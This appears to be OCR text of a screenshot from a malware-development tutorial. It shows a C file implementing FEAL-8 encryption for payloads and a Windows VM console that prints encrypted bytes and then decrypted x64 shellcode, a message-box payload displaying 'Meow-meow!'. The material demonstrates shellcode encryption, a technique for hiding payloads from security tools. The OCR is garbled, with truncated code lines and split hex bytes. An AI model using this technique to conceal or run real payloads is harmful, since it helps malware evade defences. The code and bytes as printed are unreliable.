 2024-09-12-malware-cryptography-32 > C hack.c
45
46 // FEAL-8 encryption function
47 void feal8_encrypt(uint32_t* block, uint8_t* key) {
48 uint32_t left = block[0], right = block[1];
49
50 // perform 8 rounds of encryptio
51 for (int i = 0; i < ROUNDS; i++)
52 G(&left, &right, K[i]);
53 }
54
55 // final swapping of left and ri
56 block[0] = right;
57 block[1] = left;
58 }
59
60 // FEAL-8 decryption function
61 void feal8_decrypt(uint32_t* bloc
62 uint32_t left = block[0], right
63
64 // perform 8 rounds of decryptio
65 for (int i = ROUNDS - 1; i >= 0;
66 G(&left, &right, K[i]);
67 }
68
69 // final swapping of left and ri
70 block[0] = right;
71 block[1] = left;
72 }
win11-en-us (procmon-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
8 49 50 5e 48 01 d8 49 41 51 49 5a 59 5a 49 50 41 5a f7 e0 48 83 e4 28 3e 40 83
12 58 41 51 52 ff 55 41 c7 e9 49 f7 f7 00 36 40 8d c1 00 08 08 00 36 44 8d 95
1a 09 08 00 40 39 c9 85 25 09 08 56 0f f7 d5 41 ba 4d 8b 0a 49 b2 a6 bb e0 15 2
2 d5 40 8b c4 95 bd 95 f7 0a 88 f3 e0 28 3c 0e 74 13 7a 67 6a 75 05 b3 4f da f7
dd 4d 00 59 49 81 6d 6d 67 77 65 6f 7f 25 2e 26 56 3d 21 00 35 56 90 98 98 90
00 00 98 98
Decrypted shellcode:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 5
2 60 3e 48 8b 52 18 3e 48 8b 52 20 3 2 50 3e 48 0f b7 4a 4a 4d 31 c9 48
31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 c1 e2 ed 52 41 51 3e 48 8b 52 20
3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 85 c0 74 6f 48 01 d0 50 3e 8b 48 1
8 3e 44 8b 40 20 49 01 d0 e3 5c 48 f 1 8b 34 88 48 01 d6 4d 31 c9 48 31
c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 03 4c 24 08 45 39 d1 75 d6 58 3e
44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 4
8 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59
5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00
3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a
6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59
41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
8:03 AM
Thursday
9/12/2024
1